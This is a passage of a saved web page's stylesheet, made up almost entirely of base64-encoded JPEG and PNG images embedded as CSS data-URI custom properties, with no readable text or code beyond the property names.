Ip\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fM